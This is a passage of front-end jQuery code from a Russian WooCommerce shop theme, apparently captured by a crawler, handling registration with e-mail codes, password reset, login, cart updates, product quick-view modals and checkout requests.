	                    showSpinner()
	                }
	            },
	           complete: function() {
	                if (spin) {
	                    hideSpinner()
	                }
	           },
			success: function(data){
				if (data=='success'){
					window.location.href = "/my-account";
				/*	$('#modal-login-regis').hide();
					$('#modal-login-signin').show();
					showHintBlock('#modal-login-signin','Вы зарегистрированы, проверьте E-Mail, туда пришел ваш пароль');
					*/
				}
				else{
					var jData=JSON.parse(data);
					showHintBlock('#modal-login-regis',jData.error);
				}
			}
		});
	}

	return false;
})

//Кнопка на 2-ой вкладке регистрации
$(document).on('click', '#register-tab-2 .btn', () => {
	validateRegisterTab(2);

	if ($('#register-indicators li[data-slide-to=2]').hasClass('success')) {
		showModalRegister(3);

		$('#register-indicators li[data-slide-to=3]').addClass('okay');
	} else {
		$('#modal_button_register').hide()
	}

	return false;
})

/*
	Форма auth регистрация
*/
$('.registerTab button').click(function(){
	var input=$('.registerTab').find('input.input__item');
	var mail=input.val();
	let spin = 'reload';
	if (validateEmail(mail)){
		input.removeClass('form-danger');
		input.addClass('success');
		$.ajax({
		type: "POST",
		url: "/wp-admin/admin-ajax.php?action=userRegister",
		data: {mail:mail},
		beforeSend: function() {
            if (spin) {
                showSpinner()
            }
        },
       complete: function() {
            if (spin) {
                hideSpinner()
            }
       },
		success: function(data){
			if (data=='success'){
				$('.registerTab1').find('#login').val(mail);
				$('.registerTab').hide();
				$('.registerTab1').show();
				timerReg();
			}
			else{
				var jData=JSON.parse(data);
				showHintBlock('.registerTab',jData.error);
			}
		}
		});
	}
	else{
		input.removeClass('success');
		input.addClass('form-danger');
	}
});

$('.registerTab1 button').click(function(){
	var input=$('.registerTab1').find('#login');
	var mail=input.val();
	var pass=$('.registerTab1').find('#pass').val();
	let spin = 'reload';
	if (validateEmail(mail)){
		$.ajax({
		type: "POST",
		url: "/wp-admin/admin-ajax.php?action=userCheckSign",
		data: {mail:mail,pass:pass},
		beforeSend: function() {
	                if (spin) {
	                    showSpinner()
	                }
	            },
	           complete: function() {
	                if (spin) {
	                    hideSpinner()
	                }
	           },
		success: function(data){
			//console.log(data);
			if (data=='success'){
				$('.registerTab1').hide();
				$('.registerTab2').find('#login').val(mail);
				$('.registerTab2').show();
				document.querySelector('.tabs .tabs__content').swiper.update();
			}
			else{
				var jData=JSON.parse(data);
				showHintBlock('.registerTab1',jData.error);
			}
		}
		});
	}
});

function timerReg(){
	let timer; // пока пустая переменная
	let x =50; // стартовое значение обратного отсчета
	countdown(); // вызов функции
	function countdown(){  // функция обратного отсчета
	  $('.kod4').attr("placeholder", "Отправить код повторно Вы можете через "+ x +" сек");
	  x--; // уменьшаем число на единицу
	  if (x<0){
		clearTimeout(timer); // таймер остановится на нуле
		/*alert('Стоп таймер и пуск ракеты!');*/
		$('.kodreturn').show();
		document.querySelector('.tabs .tabs__content').swiper.update();
	  }
	  else {
		timer = setTimeout(countdown, 1000);
	  }
	}
}

$('.kodreturn').click(function(){
	$('.kod4').val('');
	$('.wpcf7-validation-errors').empty();
	$('.wpcf7-validation-errors').addClass('wpcf7-display-none');
	var input=$('.registerTab1').find('#login');
	var mail=input.val();
	let spin = 'reload';
	if (validateEmail(mail)){
		$.ajax({
		type: "POST",
		url: "/wp-admin/admin-ajax.php?action=kodResend",
		data: {mail:mail},
		beforeSend: function() {
	                if (spin) {
	                    showSpinner()
	                }
	            },
	           complete: function() {
	                if (spin) {
	                    hideSpinner()
	                }
	           },
		success: function(data){
			if (data=='success'){
				$('.kodreturn').hide();
				timerReg();
			}
			else{
				var jData=JSON.parse(data);
				showHintBlock('.registerTab1',jData.error);
			}
		}
		});
	}
});

$('.registerTab2 button').click(function(){
	var input=$('.registerTab2').find('#login');
	var mail=input.val();
	var pass=$('.registerTab2').find('#pass').val();
	var passre=$('.registerTab2').find('#passre').val();
	if (pass!=passre || pass.length<9){
		$('.registerTab2').find('#pass').addClass('form-danger');
		$('.registerTab2').find('#passre').addClass('form-danger');
		if (pass!=passre ){
			showHintBlock('.registerTab2','Пароли не совпадают');
		}
		if (pass.length<9){
			showHintBlock('.registerTab2','Пароль должен быть не менее 9 символов');
		}
		return false;
	}
	else{
		$('.registerTab2').find('#pass').removeClass('form-danger');
		$('.registerTab2').find('#passre').removeClass('form-danger');
	}
	if (validateEmail(mail)){
		let spin = 'reload';
		$.ajax({
		type: "POST",
		url: "/wp-admin/admin-ajax.php?action=userRegisterSetPassword",
		data: {mail:mail,pass:pass},
		beforeSend: function() {
	                if (spin) {
	                    showSpinner()
	                }
	            },
	           complete: function() {
	                if (spin) {
	                    hideSpinner()
	                }
	           },
		success: function(data){
			if (data=='success'){
				let searchParams = new URLSearchParams(window.location.search);
				let param = searchParams.get('redirect_to');
				if(!param){
					$.ajax({
						type: "POST",
						url: "/wp-admin/admin-ajax.php?action=userSignOn",
						data: {mail:mail},
						beforeSend: function() {
								if (spin) {
										showSpinner()
									}
								},
							   complete: function() {
									if (spin) {
										hideSpinner()
									}
							   },
						success: function(data){
							if (data=='success'){
								window.location.href = "/my-account";
							}
							else{
								var jData=JSON.parse(data);
								showHintBlock('.registerTab1',jData.error);
							}
						}
						});

				} else{
					window.location.href = "/"+param;
				}
			}
			else{
				var jData=JSON.parse(data);
				showHintBlock('.registerTab2',jData.error);
			}
		},
		/*error:function(data){
			$('.registerTab2 button').click();
		}*/
		});
	}
});

/*
	Форма восстановления пароля
*/
$('.passwordResetTab1 button').click(function(){
	var input=$('.passwordResetTab1').find('input');
	var mail=input.val();
	let spin = 'reload';
	if (validateEmail(mail)){
		input.removeClass('form-danger');
		input.addClass('success');
		$.ajax({
		type: "POST",
		url: "/wp-admin/admin-ajax.php?action=passwordReset",
		data: {mail:mail},
		beforeSend: function() {
	                if (spin) {
	                    showSpinner()
	                }
	            },
	           complete: function() {
	                if (spin) {
	                    hideSpinner()
	                }
	           },
		success: function(data){
			$('.passwordResetTab1').hide();
			$('.passwordResetTab2').find('#login').val(mail);
			$('.passwordResetTab2').show();
			document.querySelector('.tabs .tabs__content').swiper.update();
		}
		});
	}
	else{
		input.removeClass('success');
		input.addClass('form-danger');
	}
});

$('.passwordResetTab2 button').click(function(){
	var input=$('.passwordResetTab2').find('#login');
	var mail=input.val();
	var pass=$('.passwordResetTab2').find('#pass').val();
	let spin = 'reload';
	if (validateEmail(mail)){
		input.removeClass('form-danger');
		input.addClass('success');
		$.ajax({
		type: "POST",
		url: "/wp-admin/admin-ajax.php?action=userCheckSign",
		data: {mail:mail,pass:pass},
		beforeSend: function() {
	                if (spin) {
	                    showSpinner()
	                }
	            },
	           complete: function() {
	                if (spin) {
	                    hideSpinner()
	                }
	           },
		success: function(data){
			if (data=='success'){
				$('.passwordResetTab2').hide();
			$('.passwordResetTab3').find('#login').val(mail);
			$('.passwordResetTab3').show();
			document.querySelector('.tabs .tabs__content').swiper.update();
			}
			else{
				var jData=JSON.parse(data);
				showHintBlock('.passwordResetTab2','Неверный код проверки');
			}
		}
		});
	}
	else{
		input.removeClass('success');
		input.addClass('form-danger');
	}
});

$('.passwordResetTab3 button').click(function(){
	var input=$('.passwordResetTab3').find('#login');
	var mail=input.val();
	var pass=$('.passwordResetTab3').find('#pass').val();
	var passre=$('.passwordResetTab3').find('#passre').val();
	if (pass!=passre || pass.length<9){
		$('.passwordResetTab3').find('#pass').addClass('form-danger');
		$('.passwordResetTab3').find('#passre').addClass('form-danger');
		return false;
	}
	else{
		$('.passwordResetTab3').find('#pass').removeClass('form-danger');
		$('.passwordResetTab3').find('#passre').removeClass('form-danger');
	}
	if (validateEmail(mail)){
		let spin = 'reload';
		$.ajax({
		type: "POST",
		url: "/wp-admin/admin-ajax.php?action=userLostSetPassword",
		data: {mail:mail,pass:pass},
		beforeSend: function() {
	                if (spin) {
	                    showSpinner()
	                }
	            },
	           complete: function() {
	                if (spin) {
	                    hideSpinner()
	                }
	           },
		success: function(data){
			if (data=='success'){
				let searchParams = new URLSearchParams(window.location.search);
				let param = searchParams.get('redirect_to');
				if(!param){
					$.ajax({
						type: "POST",
						url: "/wp-admin/admin-ajax.php?action=userSignOn",
						data: {mail:mail},
						beforeSend: function() {
								if (spin) {
										showSpinner()
									}
								},
							   complete: function() {
									if (spin) {
										hideSpinner()
									}
							   },
						success: function(data){
							if (data=='success'){
								window.location.href = "/my-account";
							}
							else{
								var jData=JSON.parse(data);
								showHintBlock('.registerTab1',jData.error);
							}
						}
						});
				} else{
					window.location.href = "/"+param;
				}
			}
			else{
				var jData=JSON.parse(data);
				showHintBlock('.passwordResetTab3',jData.error);
			}
		}
		});
	}
});

function loginTabIn (action = 'reload') {
	let spin = action === 'reload';
	const inputMail=$('.loginTab').find('input.input__item.inputMail');
	const inputPass=$('.loginTab').find('input.input__item.inputPass');
	const mail=inputMail.val()
	const pass=inputPass.val();
	if (!pass){
		inputPass.removeClass('success');
		inputPass.addClass('form-danger');
		return false;
	}
	else{
		inputPass.removeClass('form-danger');
		inputPass.addClass('success');
	}

	if (validateEmail(mail)){
		inputMail.removeClass('form-danger');
		inputMail.addClass('success');
		$.ajax({
			type: "POST",
			url: "/wp-admin/admin-ajax.php?action=signIn",
			data: {mail:mail,pass:pass},
			 beforeSend: function() {
	                if (spin) {
	                    showSpinner()
	                }
	            },
	           complete: function() {
	                if (spin) {
	                    hideSpinner()
	                }
	           },
			success: function(data){

				if (data=='success'){
					let searchParams = new URLSearchParams(window.location.search);
					let param = searchParams.get('redirect_to');
					if(!param){
						window.location.href = "/my-account";
					} else{
						window.location.href = "/"+param;
					}
				}
				else{
					var jData=JSON.parse(data);
					if (jData.error=='password'){
						inputPass.removeClass('success');
						inputPass.addClass('form-danger');
					}
					if (jData.error=='username'){
						inputMail.removeClass('success');
						inputMail.addClass('form-danger');
					}
					showHintBlock('.loginTab',jData.errorText);
				}
			}
		});
	}
	else{
		inputMail.removeClass('success');
		inputMail.addClass('form-danger');
	}
}
$('.loginTab button').click(function(){
	loginTabIn();
});
$('.loginTab input.input__item.inputPass').keydown(function(e) {
	if(e.keyCode === 13) {loginTabIn()}
});
function showHintBlock(modalId,msg){
	var modal=$(modalId);
	var box=modal.find('.wpcf7-validation-errors');
	box.html(msg);
	box.removeClass('wpcf7-display-none');
	document.querySelector('.tabs .tabs__content').swiper.update();
}
//Открытие модали входа
$(document).on('click', '.js-modal[data-modal="#modal-login"]', ()=> {
	$('#modal-login').addClass('modal-small');
	$('#modal-login-signin').show();
	$('#modal-login-regis').hide();
	$('#modalFormLostPassword').hide();
	$('#modalCodIsSms').hide();
})

//Закрытие входа и открытие "Забыл пароль?"
$(document).on('click', '#openModalLostPassword', ()=>{
	$('#modal-login-signin').hide();
	$('#modalFormLostPassword').show();
})

//Кнопка на вкладке входа
$(document).on('click', '#modal-login-signin .btn', function() {
	validateRegisterTab(4);
	clearHintBlock('#modal-login-signin');
	if ($('#modal-login-signin').hasClass('success')) {
		const regPhoneUserName = $('#modal-login-signin #username').val();
		const sForm=this.form;
		$(sForm.username).removeClass('form-danger');
		$(sForm.password).removeClass('form-danger');
		const formData={
				username:sForm.username.value.replace(/\+7\(|\) |\-/g, ''),
				password:sForm.password.value,
				rememberme:sForm.rememberme.value
				};
		let spin = 'reload';
		$.ajax({
			type: "POST",
			url: "/wp-admin/admin-ajax.php?action=signIn",
			data: formData,
			beforeSend: function() {
	                if (spin) {
	                    showSpinner()
	                }
	            },
	           complete: function() {
	                if (spin) {
	                    hideSpinner()
	                }
	           },
			success: function(data){
				if (data=='success'){
					var url=window.location.href;
					var pos=url.indexOf('/cart');
					if (pos<0)
						window.location.href='/my-account';
					else{
						hideModal('#modal-login');
						window.location.href='/cart';
					}
					return true;
				}
				var jData=JSON.parse(data);
				$(sForm).find('input[name ="'+jData.error+'"]').addClass('form-danger');
				showHintBlock('#modal-login-signin',jData.errorText);
			}
		});
		return false;
	} else {
		return false
	}
})

//Кнопка на вкладке код из смс
$(document).on('click', '#modalCodIsSms .btn', () => {
	return false
})

--- FILE ---
content_type: application/javascript
request_url: https://www.abs.ru/wp-content/themes/imserv/woocommerce/js/woo-custom.js
body_size: 7901
content:
function showSpinner() {
    var wrapper = $('<div>', {
        class: 'premmerce-filter-loader-wrapper'
    });
    $('body').prepend(wrapper)
}

function hideSpinner() {
    $('.premmerce-filter-loader-wrapper').remove()
}


var arrIdInCart = $('#arr_id_in_cart').val();

if(arrIdInCart){
	arrIdInCart = arrIdInCart.split(',').map(function(item) {
		return Number(item);
	});
}else{
	arrIdInCart = [];
}

function updateStatusItemInCart() {
	$('.cart-add').removeClass('is-active');
	if (Array.isArray(arrIdInCart)) {
		arrIdInCart.forEach(function(item, i, arr) {
			$('.cart-add[data-pid='+item+']').addClass('is-active');
			$('.cart-add[data-vpid='+item+']').addClass('is-active');
		})
	}
}
updateStatusItemInCart();

/*
	Функция для мини корзины аяксом, потому что WP неверно кэширует
*/
function getSetCartItemsCount(){
let spin = 'reload';
	$.ajax({
		type: "POST",
		url: "/wp-admin/admin-ajax.php?action=getCartItemsCount",
		// beforeSend: function() {
	 //                if (spin) {
	 //                    showSpinner()
	 //                }
	 //            },
	 //           complete: function() {
	 //                if (spin) {
	 //                    hideSpinner()
	 //                }
	 //           },
		success: function(data){
			var jData=JSON.parse(data);
			$('.circle-cart').text(jData.result);
		}
		});
}
getSetCartItemsCount();

// Переключатель в модали оформления заказ
$('#order-cart input[type="radio"]').click(function(){
	let m=$('#order-cart');
	if ($(this).attr('id')=='dostavka_samovivoz'){
		m.find('label[for="selfDeliveryAddr"]').show();
		m.find('.selfDeliveryInputBlock').show();
		m.find('.userDeliveryInputBlock').hide();

	} else {
		m.find('label[for="selfDeliveryAddr"]').hide();
		m.find('.selfDeliveryInputBlock').hide();
		m.find('.userDeliveryInputBlock').show();
	}
});

//Кнопка оформить заказ в корзине
$(document).on('click', '#tab-cart-order .btn', () => {
	validateInputModal($('#tab-cart-order input[required]:visible'));
	if (!$('#tab-cart-order input[required]').hasClass('form-danger')) {
		var shipping=$('#order-cart input[name="dostavka"]:checked').val();
		var addr=$('#order-cart input[name="punkt"]').val();
		var comment=$('#order-cart textarea[name="message"]').val();
		let spin = 'reload';
		$.ajax({
			  type: "POST",
			  url: "/wp-admin/admin-ajax.php?action=processOrder",
			  data: {
					shipping:shipping,
					addr:addr,
					comment:comment,
					zip:$('#order-cart #userZip').val(),
					state:$('#order-cart #userRegion').val(),
					city:$('#order-cart #userCity').val(),
					street:$('#order-cart #userStreet').val()
				},
				beforeSend: function() {
	                if (spin) {
	                    showSpinner()
	                }
	            },
	           complete: function() {
	                if (spin) {
	                    hideSpinner()
	                }
	           },
			  success: function(data){
					var jData=JSON.parse(data);
					if (jData.id>0){
						$('.cartCartItems').find('tr.cart_item').remove();
						$('.circle-cart').text(0);
						$('.cartCollaterals').hide();
						$('#tab-cart-order').hide();
						$('#tab-cart-order-success').find('.orderNum').text(jData.id);
						$('#tab-cart-order-success').find('.totalPrice').text(jData.totalPrice);
						$('#tab-cart-order-success').find('.itemsCount').text(jData.items);
						$('#tab-cart-order-success').find('.createDate').text(jData.dt);
						$('#tab-cart-order-success').show();
						$('#order-cart').addClass('modal-small');
						$('#status-oformlenie').addClass('text-primary');
					}
			  },
			});
		return false;
	} else {
		return false
	}
});

$(document).on('click', '.js-create-order', () => {
    let spin = 'reload';
    let pvId=$(this).data('pid');
    $.ajax({
          type: "POST",
          url: "/wp-admin/admin-ajax.php?action=createOrderVar",
          data: {
                prodVarId:pvId
            },
            beforeSend: function() {
                if (spin) {
                    showSpinner()
                }
            },
           complete: function() {
                if (spin) {
                    hideSpinner()
                }
           },
          success: function(data){
                var jData=JSON.parse(data);
          },
        });
return false;
});

$(document).on('click', '#tab-cart-order-success .btn', () => {
	window.location.href='/katalog';
});

function showModal(mid){
    console.log('mid');
	console.log(mid);
	
	
    if ($(mid).length) {
        $.magnificPopup.open({
			
                items: {   //data-mfp-src  https://github.com/dimsemenov/Magnific-Popup/issues/418 ошибка в модалках
				src: mid,
				type: 'inline'
				}, 
				
               
            });
    }
}
function hideModal(mid){
    if ($(mid).length) {
        $.magnificPopup.close();
    }
}

function checkInputField(field){
    if (field.val()){
        field.removeClass('form-danger');
        return true;
    }
    field.addClass('form-danger');
    $('#checkoutFormErrors').append('<p>Не заполнено поле: '+field.attr('placeholder')+'</p>');
    return false;
}
$('.checkoutOrderButton').click(function(){
    var token=$(this).data('token');
    var err=0;
    $('#checkoutFormErrors').html('');
    if (!checkInputField($('input[name="legal-inn"]'))){
        err++;
    }
    if (!checkInputField($('input[name="physics-name"]'))){
        err++;
    }
    if (!checkInputField($('input[name="physics-lastname"]'))){
        err++;
    }
    if (!checkInputField($('input[name="legal-company"]'))){
        err++;
    }
    if (!checkInputField($('input[name="physics-email"]'))){
        err++;
    }
    if (!checkInputField($('input[name="physics-phone"]'))){
        err++;
    }
    if (!checkInputField($('input[name="legal-rs"]'))){
        err++;
    }
    if (!checkInputField($('input[name="legal-bik"]'))){
        err++;
    }
    let spin = 'reload';
    if ($('.privacyPolicyCheckbox').is(':checked') && !err){
        $.ajax({
              type: "POST",
              url: "/wp-admin/admin-ajax.php?action=processOrderEx",
              data: {
                    delivery:$('input[name="delivery-method"]:checked').val(),
                    payment:$('input[name="pay-method"]:checked').val(),
                    name:$('input[name="physics-name"]').val(),
                    lastname:$('input[name="physics-lastname"]').val(),
                    phone:$('input[name="physics-phone"]').val(),
                    mail:$('input[name="physics-email"]').val(),
                    company:$('input[name="legal-company"]').val(),
                    inn:$('input[name="legal-inn"]').val(),
                    bik:$('input[name="legal-bik"]').val(),
                    rs:$('input[name="legal-rs"]').val(),
                    comment:$('textarea[name="message"]').val(),
                    zip:$('input[name="delivery-zip"]').val(),
                    city:$('input[name="delivery-city"]').val(),
                    state:$('input[name="delivery-state"]').val(),
                    street:$('input[name="delivery-street"]').val(),
                    house:$('input[name="delivery-house"]').val(),
                    deliveryDate:$('input[name="delivery-date"]').val(),
                    deliveryTime:$('input[name="delivery-time"]').val(),
                    personType:$('input[name="who-method"]:checked').val(),
                    token:token
                },
                beforeSend: function() {
            if (spin) {
                showSpinner()
            }
        },
       complete: function() {
            if (spin) {
                hideSpinner()
            }
       },
              success: function(data){
                var jData=JSON.parse(data);
                if (jData.url)
                    window.location.href=jData.url;
                else{
                if (jData.uid)
                    window.location.href='/order-complete?id='+jData.id+'&uid='+jData.uid;
                }
              },
        });
    }
});

function addToCart(pid,vpid,vprodtitle,q,e, action = 'reload'){
    let spin = action === 'reload';
    $.ajax({
      type: "POST",
      url: "/wp-admin/admin-ajax.php?action=add_to_cart",
      data: {id:pid,vpid:vpid,vprodtitle:vprodtitle,quantity:q},
      beforeSend: function() {
            if (spin) {
                showSpinner()
            }
        },
       complete: function() {
            if (spin) {
                hideSpinner()
            }
       },
      success: function(data){
            var jData=jQuery.parseJSON(data);
            data=Number(jData.count);
            if (data>0){
                //console.log(jData);
                $('.circle-cart').text(data);
                $('.header__login.login-button').attr('onclick', "document.location.href='/checkout'");
                var modal=$('#modal-cart-add');
                function decodeHtml(str)
                {
                    var map =
                    {
                        '&amp;': '&',
                        '&lt;': '<',
                        '&gt;': '>',
                        '&quot;': '"',
                        '&#039;': "'"
                    };
                    return str.replace(/&amp;|&lt;|&gt;|&quot;|&#039;/g, function(m) {return map[m];});
                }
                var prodName = decodeHtml(jData.product.name);
                modal.find('#cartCurProdName').text(prodName);
                modal.find('#cartCurProdCount').text(jData.product.quantity);
                modal.find('#cartOneProdPrice').text(jData.product.price);
                var pPrice=jData.product.price*jData.product.quantity;
                if (jData.product.saleprice){
                    var psPrice=jData.product.saleprice*jData.product.quantity;
                    modal.find('#cartCurProdPrice').text(psPrice.toFixed(2));
                    modal.find('#cartCurOldPrice').text(pPrice.toFixed(2));
                    var discount=jData.product.price/100;
                    discount=100-jData.product.saleprice/discount;
                    modal.find('.js-discount').text('-'+discount.toFixed()+'%');
                    modal.find('.js-discount').show();
                    modal.find('.add-cart__old-price').show();
                }
                else{
                    modal.find('#cartCurProdPrice').text(pPrice.toFixed(2));
                    modal.find('.add-cart__old-price').hide();
                    modal.find('.js-discount').hide();
                }
                var img=$(jData.product.img);
                imgSrc=img.attr('src');
                modal.find('#cartCurProdImageContainer').html('<img src="'+imgSrc+'" class="add-cart__preview-image"/>');
                modal.find('#linkedProductsContainer').html(jData.linked);
                showModal('#modal-cart-add');
                document.querySelector('.swiper-container').swiper.update();
                let maxHeight = Math.max($('#modal-cart-add #linkedProductsContainer>div').outerHeight(), 0)
                for (var i = $('#modal-cart-add #linkedProductsContainer>div').length - 1; i >= 0; i--) {
                    let items = $('#modal-cart-add #linkedProductsContainer>div:eq('+i+')');
                    if ($(items).outerHeight()<maxHeight) {
                        $(items).find('.tabs__item-part_info').css('margin-top',maxHeight-$(items).outerHeight()+20+'px');
                    }
                }
                $(e).addClass('is-active');

                let itemId = Number($(e).attr('data-vpid'));

                if(itemId == ''){
                    let itemId = Number($(e).attr('data-pid'));
                }

                if (arrIdInCart.indexOf(itemId) == '-1') {
                    arrIdInCart.push(itemId);
                }
            }
            else{
                showModal('#modal-cart-error');
            }
      },
    });
}

function ajaxUpdateProd(link, action) {
    let spin = action === 'reload';
    $.ajax({
       url:link,
       type:'GET',
       beforeSend: function() {
            if (spin) {
                showSpinner();
                $('.modals#product-review-modal').hide()
            }

        },
        complete: function() {
            if (spin) {
                hideSpinner()
                $('.modals#product-review-modal').show()
            }
        },
       success: function(data){
           var str='';
           var categoryitem = $(data).find('.categoryitem').html();
           /*
            Временно
           */
          var imgSrc=$(data).find('.single__preview img').data('src');
           //console.log(imgSrc);
          var modal=$('#product-review-modal');
          modal.find('#modalBottomGallery').html(`<div class="product-preview__thumbnails-item swiper-slide">
                            <div class="product-preview__thumbnails-top">
                                <picture>
                                    <source type="image/jpeg" srcset="`+imgSrc+`">
                                        <img src="`+imgSrc+`" class="product-preview__thumbnails-img object-fit" alt="" role="presentation" />
                                </picture>
                            </div>
                        </div>`);
            modal.find('#modalMainImage').html(`<picture>
                                <source type="image/jpeg" srcset="`+imgSrc+`">
                                    <img src="`+imgSrc+`" class="img-slider__img object-fit" alt="" role="presentation" />
                            </picture>`);

          //$('#product-review-modal').find('#modalBottomGallery').html(imgSrc);
          //$('#product-review-modal').find('#modalMainImage').html(imgSrc);

           /*
            Конец временно
           */

           str += `<ul class="product-preview__category category-list"><li><p class="category-list__name">Категории:</p></li>`;

           $(categoryitem +'a').each(function(indx){
              if($(this).hasClass("single__info-link")){
                  str += '<li class="category-list__item"><a class="category-list__link" href="'+$(this).attr('href')+'">'+$(this).html()+'</a></li>';
              }
            });
            str += '</ul>';
           $('#product-review-modal .product-preview__category.category-list').replaceWith(str);
           delete categoryitem;


           str='';
           var docsitem = $(data).find('.docsitem').html();

           str += '<ul class="product-preview__documents documents-list">Документация';
           $(docsitem +'span.docit').each(function(indx){

              if($(this).hasClass("docit")){
                  //console.log ( $(this).find('span.icon-link__text').html() );

                  str +='<li class="documents-list__item"><a class="documents-list__link" ';
                  str +='href="'+$(this).find('a.single__link').attr('href')+'"';
                  str +='><span class="documents-list__icon default"><svg class="icon icon-icon-doc" viewBox="0 0 13 16">';
                  str +=$(this).find('svg.icon').html();
                  str +='</svg></span><span class="documents-list__text">';
                  str +=$(this).find('span.icon-link__text').html();
                  str +='</span></a></li>';
                  //console.log($(this));
              }


            });
            str += '</ul>';
            $('#product-review-modal .product-preview__documents.documents-list').replaceWith(str);
            delete docsitem;

            str='';
            var paramitem = $(data).find('.paramitem tbody').html();
            str += '<ul class="specification-list">';
            $(paramitem + 'tr').each(function(indx){
              if($(this).find('.nametax div').html() ){
                  str += '<li class="specification-list__item"><p class="specification-list__title">'+ $(this).find('.nametax div').html() +'</p><p class="specification-list__text">'+ $(this).find('.valtax div').html() +'</p></li>';
              }
            });
            str += '</ul>';
            $('#product-review-modal ul.specification-list').replaceWith(str);
           delete paramitem;
           //console.log(str);

           function updateSwiper() {
               document.querySelector('.js-modal-catalog-preview').swiper.update();
               document.querySelector('.js-modal-catalog-thumbnails').swiper.update();
           }
           setTimeout(updateSwiper, 100);

       }
    });
}

function quickView(e){
    var catitem = $(e).parent().parent();
    var catimg = $(catitem).find('.catalog__preview-image').attr('src');
    var catname = $(catitem).find('.catalog__item-name .table__link.verysmall').html();
    var catsku = $(catitem).find('.catalog__item-art').html();
    var catprice = $(catitem).find('.catalog__item-price').html();
    var catid = $(catitem).find('div.cart-add').attr('data-pid');
    var catlink = $(e).attr('data-lin');
    $('#product-review-modal .product-preview__title').html(catname);
    $('#product-review-modal .article__number').html(catsku);
    $('#product-review-modal .price-field__price').html(catprice);
    $('#product-review-modal .img-slider__image-item picture').replaceWith('<picture><img src="'+catimg+'" class="img-slider__img" alt="" role="presentation" /></picture>');
    $('#product-review-modal .price-field__input').attr('data-id', catid);
    $('#product-review-modal .price-field__btn-add-cart.add-cart').attr('data-pid', catid);
    //console.log('catId='+catid);
    $('#product-review-modal a.product-preview__product-btn').attr('href', catlink);
    if (catprice=='по запросу'){
        $('#product-review-modal .price-field__amount.previewProductQuantity').hide();
        $('#product-review-modal .price-field__btn-add-cart.add-cart').hide();
    }else{
        $('#product-review-modal .price-field__amount.previewProductQuantity').show();
        $('#product-review-modal .price-field__btn-add-cart.add-cart').show();
    }
    ajaxUpdateProd($(e).attr('data-lin'), 'reload');
    document.querySelector('.js-modal-catalog-preview').swiper.update();
       document.querySelector('.js-modal-catalog-thumbnails').swiper.update();
    return false;
}

$(document).on('click', '.cart-full__item .speed-view', function (e) {
    quickViewEx($(this));
});

function quickViewEx(pid,modal){
    showSpinner()
    $.get("/wp-admin/admin-ajax.php?action=getPreviewModal&pid="+pid, function(data){
        $(modal).html(data);
        hideSpinner();
        showModal(modal);
        document.querySelector('.js-modal-catalog-preview').swiper.update();
           document.querySelector('.js-modal-catalog-thumbnails').swiper.update();
    });
}

function addToCartEx(pid,vpid,q=1){
    let spin = 'reload';
    //console.log('addToCartEx');
    $.ajax({
      type: "POST",
      url: "/wp-admin/admin-ajax.php?action=add_to_cart",
      data: {id:pid,vpid:vpid,quantity:q},
      beforeSend: function() {
            if (spin) {
                showSpinner()
            }
        },
       complete: function() {
            if (spin) {
                hideSpinner()
            }
       },
      success: function(data){
            var jData=jQuery.parseJSON(data);
            //console.log(jData);
            if (Number(jData.count)>0){
                $('.circle-cart').text(jData.count);
                showModal('#modal-cart-add');
                $('#modal-cart-add').find('#cartCurProdName').text(jData.product.name);
                $('#modal-cart-add').find('#cartCurProdCount').text(jData.product.quantity);
                $('#modal-cart-add').find('#cartCurProdCount').text(jData.product.quantity);

                $('#modal-cart-add').find('#cartCurProdPrice').text(jData.product.quantity*jData.product.price);
                $('#rightBlockCartTotalPrice').text(jData.cartTotalPrice);
            }
            else
                showModal('#modal-cart-error');
      },
    });
}
$('.previewProductQuantity .price-field__btn-minus').click(function(){
var container=$('.previewProductQuantity');
var input=container.find('input');
var q=Number(input.val());
q--;
if (q<1)
    q=1;
if (q>1000)
    q=1000;
input.val(q);
});

$('.previewProductQuantity .price-field__btn-plus').click(function(){
var container=$('.previewProductQuantity');
var input=container.find('input');
var q=Number(input.val());
q++;
if (q<1)
    q=1;
if (q>1000)
    q=1000;
input.val(q);
});
$('.service-list__item input').click(function(){
let spin = 'reload';
if($(this).is(':checked')){
    $.ajax({
          type: "POST",
          url: "/wp-admin/admin-ajax.php?action=add_to_cart_srv",
          data: {id:$(this).data('pid')},
          beforeSend: function() {
            if (spin) {
                showSpinner()
            }
        },
       complete: function() {
            if (spin) {
                hideSpinner()
            }
       },
          success: function(data){
                var jData=jQuery.parseJSON(data);
                $('#cartTotalPrice').text(jData.totalPrice);
                $('#cartTotalSrvCount').text(jData.srvTotalCount);
                $('#cartTotalSrvPrice').text(jData.srvTotalPrice);
          },
        });
}
else{
    $.ajax({
          type: "POST",
          url: "/wp-admin/admin-ajax.php?action=srv_cart_remove",
          data: {id:$(this).data('pid')},
          beforeSend: function() {
            if (spin) {
                showSpinner()
            }
        },
       complete: function() {
            if (spin) {
                hideSpinner()
            }
       },
          success: function(data){
                var jData=jQuery.parseJSON(data);
                $('#cartTotalPrice').text(jData.totalPrice);
                $('#cartTotalSrvCount').text(jData.srvTotalCount);
                $('#cartTotalSrvPrice').text(jData.srvTotalPrice);
          },
        });
}
});
function editTableCatalog () {
let ww = $(window).width();
if ($(window).width() < 768) {
    let visibleColspan = $('.table__container.table__catalog thead td:visible').length;
    let trInCatalog = $('.table__container.table__catalog tbody tr.product');

    for (var i = $(trInCatalog).length - 1; i >= 0; i--) {
        let dataId = $(`.table__container.table__catalog tbody tr.product:eq(${[i]})`).find('.cart-add').attr('data-pid');
        let newTrInCatalog = `
            <tr class="newTrInCatalog">
                <td colspan="${visibleColspan}">
                    <div class="row align-items-end justify-content-between">
                        <div class="col-auto">
                            <div class="table__text b verysmall">
                                <p class="stepper__label">Количество</p>
                                <div class="stepper stepper--style-3 js-spinner">
                                    <input type="number" min="1" max="1000" step="1" value="1" class="stepper__input" data-id="${dataId}" name="num">
                                    <div class="stepper__controls">
                                        <button type="button" data-spinner-button="up">+</button>
                                        <button type="button" data-spinner-button="down">-</button>
                                    </div>
                                </div>
                            </div>
                        </div>
                        <div class="col-auto">
                            <div data-pid="${dataId}" class="table__text b verysmall cart-add-child cart-add">
